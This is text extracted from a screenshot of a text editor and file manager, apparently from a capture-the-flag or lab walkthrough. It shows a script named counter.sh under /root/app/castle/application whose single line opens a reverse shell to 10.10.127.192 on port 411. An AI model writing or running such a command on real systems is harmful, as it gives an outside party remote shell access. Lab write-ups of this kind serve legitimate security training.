 *counter.sh (~/app/castle/application) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*counter.sh
1 /bin/sh -i >& /dev/tcp/10.10.127.192/411 0>&1
2
3
application
Go Bookmarks Help
Forward 100% Icon View
Location: /root/app/castle/application
#!
counter.sh